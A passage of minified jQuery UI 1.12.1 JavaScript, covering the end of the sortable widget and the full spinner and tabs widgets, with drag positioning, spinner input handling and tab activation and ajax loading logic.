h.abs(event[axis]-cur);itemWithLeastDistance=this.items[j];this.direction=nearBottom?"up":"down";}}if(!itemWithLeastDistance&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[innermostIndex]){if(!this.currentContainer.containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash());this.currentContainer.containerCache.over=1;}return;}itemWithLeastDistance?this._rearrange(event,itemWithLeastDistance,null,true):this._rearrange(event,null,this.containers[innermostIndex].element,true);this._trigger("change",event,this._uiHash());this.containers[innermostIndex]._trigger("change",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}},_createHelper:function(event){var o=this.options,helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[event,this.currentItem])):(o.helper==="clone"?this.currentItem.clone():this.currentItem);if(!helper.parents("body").length)$(o.appendTo!=="parent"?o.appendTo:this.currentItem[0].parentNode)[0].appendChild(helper[0]);if(helper[0]===this.currentItem[0])this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")};if(!helper[0].style.width||o.forceHelperSize)helper.width(this.currentItem.width());if(!helper[0].style.height||o.forceHelperSize)helper.height(this.currentItem.height());return helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string")obj=obj.split(" ");if($.isArray(obj))obj={left:+obj[0],top:+obj[1]||0};if("left" in obj)this.offset.click.left=obj.left+this.margins.left;if("right" in obj)this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;if("top" in obj)this.offset.click.top=obj.top+this.margins.top;if("bottom" in obj)this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.cssPosition==="absolute"&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}if(this.offsetParent[0]===this.document[0].body||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()==="html"&&$.ui.ie))po={top:0,left:0};return {top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition==="relative"){var p=this.currentItem.position();return {top:p.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()};}else return {top:0,left:0};},_cacheMargins:function(){this.margins={left:(parseInt(this.currentItem.css("marginLeft"),10)||0),top:(parseInt(this.currentItem.css("marginTop"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var ce,co,over,o=this.options;if(o.containment==="parent")o.containment=this.helper[0].parentNode;if(o.containment==="document"||o.containment==="window")this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,o.containment==="document"?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(o.containment==="document"?(this.document.height()||document.body.parentNode.scrollHeight):this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];if(!(/^(document|window|parent)$/).test(o.containment)){ce=$(o.containment)[0];co=$(o.containment).offset();over=($(ce).css("overflow")!=="hidden");this.containment=[co.left+(parseInt($(ce).css("borderLeftWidth"),10)||0)+(parseInt($(ce).css("paddingLeft"),10)||0)-this.margins.left,co.top+(parseInt($(ce).css("borderTopWidth"),10)||0)+(parseInt($(ce).css("paddingTop"),10)||0)-this.margins.top,co.left+(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt($(ce).css("borderLeftWidth"),10)||0)-(parseInt($(ce).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,co.top+(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt($(ce).css("borderTopWidth"),10)||0)-(parseInt($(ce).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top];}},_convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d==="absolute"?1:-1,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);return {top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop()))*mod)),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())*mod))};},_generatePosition:function(event){var top,left,o=this.options,pageX=event.pageX,pageY=event.pageY,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);if(this.cssPosition==="relative"&&!(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]))this.offset.relative=this._getRelativeOffset();if(this.originalPosition){if(this.containment){if(event.pageX-this.offset.click.left<this.containment[0])pageX=this.containment[0]+this.offset.click.left;if(event.pageY-this.offset.click.top<this.containment[1])pageY=this.containment[1]+this.offset.click.top;if(event.pageX-this.offset.click.left>this.containment[2])pageX=this.containment[2]+this.offset.click.left;if(event.pageY-this.offset.click.top>this.containment[3])pageY=this.containment[3]+this.offset.click.top;}if(o.grid){top=this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1];pageY=this.containment?((top-this.offset.click.top>=this.containment[1]&&top-this.offset.click.top<=this.containment[3])?top:((top-this.offset.click.top>=this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0];pageX=this.containment?((left-this.offset.click.left>=this.containment[0]&&left-this.offset.click.left<=this.containment[2])?left:((left-this.offset.click.left>=this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}return {top:(pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop())))),left:(pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())))};},_rearrange:function(event,i,a,hardRefresh){a?a[0].appendChild(this.placeholder[0]):i.item[0].parentNode.insertBefore(this.placeholder[0],(this.direction==="down"?i.item[0]:i.item[0].nextSibling));this.counter=this.counter?++this.counter:1;var counter=this.counter;this._delay(function(){if(counter===this.counter)this.refreshPositions(!hardRefresh);});},_clear:function(event,noPropagation){this.reverting=false;var i,delayedTriggers=[];if(!this._noFinalSort&&this.currentItem.parent().length)this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)if(this._storedCSS[i]==="auto"||this._storedCSS[i]==="static")this._storedCSS[i]="";this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else this.currentItem.show();if(this.fromOutside&&!noPropagation)delayedTriggers.push(function(event){this._trigger("receive",event,this._uiHash(this.fromOutside));});if((this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!noPropagation)delayedTriggers.push(function(event){this._trigger("update",event,this._uiHash());});if(this!==this.currentContainer)if(!noPropagation){delayedTriggers.push(function(event){this._trigger("remove",event,this._uiHash());});delayedTriggers.push((function(c){return function(event){c._trigger("receive",event,this._uiHash(this));};}).call(this,this.currentContainer));delayedTriggers.push((function(c){return function(event){c._trigger("update",event,this._uiHash(this));};}).call(this,this.currentContainer));}function delayEvent(type,instance,container){return function(event){container._trigger(type,event,instance._uiHash(instance));};}for(i=this.containers.length-1;i>=0;i--){if(!noPropagation)delayedTriggers.push(delayEvent("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){delayedTriggers.push(delayEvent("out",this,this.containers[i]));this.containers[i].containerCache.over=0;}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove();}if(this._storedOpacity)this.helper.css("opacity",this._storedOpacity);if(this._storedZIndex)this.helper.css("zIndex",this._storedZIndex==="auto"?"":this._storedZIndex);this.dragging=false;if(!noPropagation)this._trigger("beforeStop",event,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){if(this.helper[0]!==this.currentItem[0])this.helper.remove();this.helper=null;}if(!noPropagation){for(i=0;i<delayedTriggers.length;i++)delayedTriggers[i].call(this,event);this._trigger("stop",event,this._uiHash());}this.fromOutside=false;return !this.cancelHelperRemoval;},_trigger:function(){if($.Widget.prototype._trigger.apply(this,arguments)===false)this.cancel();},_uiHash:function(_inst){var inst=_inst||this;return {helper:inst.helper,placeholder:inst.placeholder||$([]),position:inst.position,originalPosition:inst.originalPosition,offset:inst.positionAbs,item:inst.currentItem,sender:_inst?_inst.element:null};}});function spinnerModifer(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val())this._trigger("change");};}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:true,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);if(this.value()!=="")this._value(this.element.val(),true);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_getCreateOptions:function(){var options=this._super();var element=this.element;$.each(["min","max","step"],function(i,option){var value=element.attr(option);if(value!=null&&value.length)options[option]=value;});return options;},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event))event.preventDefault();},keyup:"_stop",focus:function(){this.previous=this.element.val();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}this._stop();this._refresh();if(this.previous!==this.element.val())this._trigger("change",event);},mousewheel:function(event,delta){if(!delta)return;if(!this.spinning&&!this._start(event))return false;this._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning)this._stop(event);},100);event.preventDefault();},"mousedown .ui-spinner-button":function(event){var previous;previous=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===$.ui.safeActiveElement(this.document[0]);if(!isActive){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;});}}event.preventDefault();checkFocus.call(this);this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;checkFocus.call(this);});if(this._start(event)===false)return;this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(event){if(!$(event.currentTarget).hasClass("ui-state-active"))return;if(this._start(event)===false)return false;this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>");},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",true).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({"icon":this.options.icons.up,"showLabel":false});this.buttons.last().button({"icon":this.options.icons.down,"showLabel":false});if(this.buttons.height()>Math.ceil(this.uiSpinner.height()*0.5)&&this.uiSpinner.height()>0)this.uiSpinner.height(this.uiSpinner.height());},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return true;case keyCode.DOWN:this._repeat(null,-1,event);return true;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return true;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return true;}return false;},_start:function(event){if(!this.spinning&&this._trigger("start",event)===false)return false;if(!this.counter)this.counter=1;this.spinning=true;return true;},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event);},i);this._spin(steps*this.options.step,event);},_spin:function(step,event){var value=this.value()||0;if(!this.counter)this.counter=1;value=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger("spin",event,{value})!==false){this._value(value);this.counter++;}},_increment:function(i){var incremental=this.options.incremental;if(incremental)return $.isFunction(incremental)?incremental(i):Math.floor(i*i*i/50000-i*i/500+17*i/200+1);return 1;},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null)precision=Math.max(precision,this._precisionOf(this.options.min));return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin/options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max)return options.max;if(options.min!==null&&value<options.min)return options.min;return value;},_stop:function(event){if(!this.spinning)return;clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=false;this._trigger("stop",event);},_setOption:function(key,value){var prevValue,first,last;if(key==="culture"||key==="numberFormat"){prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return;}if(key==="max"||key==="min"||key==="step")if(typeof value==="string")value=this._parse(value);if(key==="icons"){first=this.buttons.first().find(".ui-icon");this._removeClass(first,null,this.options.icons.up);this._addClass(first,null,value.up);last=this.buttons.last().find(".ui-icon");this._removeClass(last,null,this.options.icons.down);this._addClass(last,null,value.down);}this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!value);this.element.prop("disabled",!!value);this.buttons.button(value?"disable":"enable");},_setOptions:spinnerModifer(function(options){this._super(options);}),_parse:function(val){if(typeof val==="string"&&val!=="")val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val;return val===""||isNaN(val)?null:val;},_format:function(value){if(value==="")return "";return window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value;},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())});},isValid:function(){var value=this.value();if(value===null)return false;return value===this._adjustValue(value);},_value:function(value,allowAny){var parsed;if(value!==""){parsed=this._parse(value);if(parsed!==null){if(!allowAny)parsed=this._adjustValue(parsed);value=this._format(parsed);}}this.element.val(value);this._refresh();},_destroy:function(){this.element.prop("disabled",false).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element);},stepUp:spinnerModifer(function(steps){this._stepUp(steps);}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop();}},stepDown:spinnerModifer(function(steps){this._stepDown(steps);}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop();}},pageUp:spinnerModifer(function(pages){this._stepUp((pages||1)*this.options.page);}),pageDown:spinnerModifer(function(pages){this._stepDown((pages||1)*this.options.page);}),value:function(newVal){if(!arguments.length)return this._parse(this.element.val());spinnerModifer(this._value).call(this,newVal);},widget:function(){return this.uiSpinner;}});if($.uiBackCompat!==false)$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());},_uiSpinnerHtml:function(){return "<span>";},_buttonHtml:function(){return "<a></a><a></a>";}});var widgetsSpinner=$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:false,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(function(){var rhash=/#.*$/;return function(anchor){var anchorUrl,locationUrl;anchorUrl=anchor.href.replace(rhash,"");locationUrl=location.href.replace(rhash,"");try{anchorUrl=decodeURIComponent(anchorUrl);}catch(error){}try{locationUrl=decodeURIComponent(locationUrl);}catch(error){}return anchor.hash.length>1&&anchorUrl===locationUrl;};})(),_create:function(){var that=this,options=this.options;this.running=false;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,options.collapsible);this._processTabs();options.active=this._initialActive();if($.isArray(options.disabled))options.disabled=$.unique(options.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(li){return that.tabs.index(li);}))).sort();if(this.options.active!==false&&this.anchors.length)this.active=this._findActive(options.active);else this.active=$();this._refresh();if(this.active.length)this.load(options.active);},_initialActive:function(){var active=this.options.active,collapsible=this.options.collapsible,locationHash=location.hash.substring(1);if(active===null){if(locationHash)this.tabs.each(function(i,tab){if($(tab).attr("aria-controls")===locationHash){active=i;return false;}});if(active===null)active=this.tabs.index(this.tabs.filter(".ui-tabs-active"));if(active===null||active===-1)active=this.tabs.length?0:false;}if(active!==false){active=this.tabs.index(this.tabs.eq(active));if(active===-1)active=collapsible?false:0;}if(!collapsible&&active===false&&this.anchors.length)active=0;return active;},_getCreateEventData:function(){return {tab:this.active,panel:!this.active.length?$():this._getPanelForTab(this.active)};},_tabKeydown:function(event){var focusedTab=$($.ui.safeActiveElement(this.document[0])).closest("li"),selectedIndex=this.tabs.index(focusedTab),goingForward=true;if(this._handlePageNav(event))return;switch(event.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:selectedIndex++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:goingForward=false;selectedIndex--;break;case $.ui.keyCode.END:selectedIndex=this.anchors.length-1;break;case $.ui.keyCode.HOME:selectedIndex=0;break;case $.ui.keyCode.SPACE:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex);return;case $.ui.keyCode.ENTER:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex===this.options.active?false:selectedIndex);return;default:return;}event.preventDefault();clearTimeout(this.activating);selectedIndex=this._focusNextTab(selectedIndex,goingForward);if(!event.ctrlKey&&!event.metaKey){focusedTab.attr("aria-selected","false");this.tabs.eq(selectedIndex).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",selectedIndex);},this.delay);}},_panelKeydown:function(event){if(this._handlePageNav(event))return;if(event.ctrlKey&&event.keyCode===$.ui.keyCode.UP){event.preventDefault();this.active.trigger("focus");}},_handlePageNav:function(event){if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_UP){this._activate(this._focusNextTab(this.options.active-1,false));return true;}if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_DOWN){this._activate(this._focusNextTab(this.options.active+1,true));return true;}},_findNextTab:function(index,goingForward){var lastTabIndex=this.tabs.length-1;function constrain(){if(index>lastTabIndex)index=0;if(index<0)index=lastTabIndex;return index;}while($.inArray(constrain(),this.options.disabled)!==-1)index=goingForward?index+1:index-1;return index;},_focusNextTab:function(index,goingForward){index=this._findNextTab(index,goingForward);this.tabs.eq(index).trigger("focus");return index;},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}this._super(key,value);if(key==="collapsible"){this._toggleClass("ui-tabs-collapsible",null,value);if(!value&&this.options.active===false)this._activate(0);}if(key==="event")this._setupEvents(value);if(key==="heightStyle")this._setupHeightStyle(value);},_sanitizeSelector:function(hash){return hash?hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):"";},refresh:function(){var options=this.options,lis=this.tablist.children(":has(a[href])");options.disabled=$.map(lis.filter(".ui-state-disabled"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else this._activate(this._findNextTab(Math.max(0,options.active-1),false));else options.active=this.tabs.index(this.active);this._refresh();},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(!this.active.length)this.tabs.eq(0).attr("tabIndex",0);else{this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"});}},_processTabs:function(){var that=this,prevTabs=this.tabs,prevAnchors=this.anchors,prevPanels=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(event){if($(this).is(".ui-state-disabled"))event.preventDefault();}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){if($(this).closest("li").is(".ui-state-disabled"))this.blur();});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0];}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr("id"),tab=$(anchor).closest("li"),originalAriaControls=tab.attr("aria-controls");if(that._isLocal(anchor)){selector=anchor.hash;panelId=selector.substring(1);panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=tab.attr("aria-controls")||$({}).uniqueId()[0].id;selector="#"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}panel.attr("aria-live","polite");}if(panel.length)that.panels=that.panels.add(panel);if(originalAriaControls)tab.data("ui-tabs-aria-controls",originalAriaControls);tab.attr({"aria-controls":panelId,"aria-labelledby":anchorId});panel.attr("aria-labelledby",anchorId);});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(prevTabs){this._off(prevTabs.not(this.tabs));this._off(prevAnchors.not(this.anchors));this._off(prevPanels.not(this.panels));}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0);},_createPanel:function(id){return $("<div>").attr("id",id).data("ui-tabs-destroy",true);},_setOptionDisabled:function(disabled){var currentItem,li,i;if($.isArray(disabled))if(!disabled.length)disabled=false;else{if(disabled.length===this.anchors.length)disabled=true;}for(i=0;(li=this.tabs[i]);i++){currentItem=$(li);if(disabled===true||$.inArray(i,disabled)!==-1){currentItem.attr("aria-disabled","true");this._addClass(currentItem,null,"ui-state-disabled");}else{currentItem.removeAttr("aria-disabled");this._removeClass(currentItem,null,"ui-state-disabled");}}this.options.disabled=disabled;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,disabled===true);},_setupEvents:function(event){var events={};if(event)$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(true,this.anchors,{click:function(event){event.preventDefault();}});this._on(this.anchors,events);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle==="fill"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed")return;maxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else{if(heightStyle==="auto"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height("").height());}).height(maxHeight);}}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest("li"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass("ui-state-disabled")||tab.hasClass("ui-tabs-loading")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false))return;options.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr)this.xhr.abort();if(!toHide.length&&!toShow.length)$.error("jQuery UI Tabs: Mismatching fragment identifier.");if(toShow.length)this.load(this.tabs.index(tab),event);this._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger("activate",event,eventData);}function show(){that._addClass(eventData.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(toShow.length&&that.options.show)that._show(toShow,that.options.show,complete);else{toShow.show();complete();}}if(toHide.length&&this.options.hide)this._hide(toHide,this.options.hide,function(){that._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");show();});else{this._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");toHide.hide();show();}toHide.attr("aria-hidden","true");eventData.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length)eventData.oldTab.attr("tabIndex",-1);else{if(toShow.length)this.tabs.filter(function(){return $(this).attr("tabIndex")===0;}).attr("tabIndex",-1);}toShow.attr("aria-hidden","false");eventData.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0])return;if(!active.length)active=this.active;anchor=active.find(".ui-tabs-anchor")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index==="string")index=this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(index)+"']"));return index;},_destroy:function(){if(this.xhr)this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,"ui-tabs-destroy"))$(this).remove();else $(this).removeAttr("role tabIndex "+"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded");});this.tabs.each(function(){var li=$(this),prev=li.data("ui-tabs-aria-controls");if(prev)li.attr("aria-controls",prev).removeData("ui-tabs-aria-controls");else li.removeAttr("aria-controls");});this.panels.show();if(this.options.heightStyle!=="content")this.panels.css("height","");},enable:function(index){var disabled=this.options.disabled;if(disabled===false)return;if(index===undefined)disabled=false;else{index=this._getIndex(index);if($.isArray(disabled))disabled=$.map(disabled,function(num){return num!==index?num:null;});else disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}this._setOptionDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true)return;if(index===undefined)disabled=true;else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1)return;if($.isArray(disabled))disabled=$.merge([index],disabled).sort();else disabled=[index];}this._setOptionDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(".ui-tabs-anchor"),panel=this._getPanelForTab(tab),eventData={tab,panel},complete=function(jqXHR,status){if(status==="abort")that.panels.stop(false,true);that._removeClass(tab,"ui-tabs-loading");panel.removeAttr("aria-busy");if(jqXHR===that.xhr)delete that.xhr;};if(this._isLocal(anchor[0]))return;this.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!=="canceled"){this._addClass(tab,"ui-tabs-loading");panel.attr("aria-busy","true");this.xhr.done(function(response,status,jqXHR){setTimeout(function(){panel.html(response);that._trigger("load",event,eventData);complete(jqXHR,status);},1);}).fail(function(jqXHR,status){setTimeout(function(){complete(jqXHR,status);},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return {url:anchor.attr("href").replace(/#.*$/,""),beforeSend:function(jqXHR,settings){return that._trigger("beforeLoad",event,$.extend({jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+id));}});if($.uiBackCompat!==false)$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab");}});var 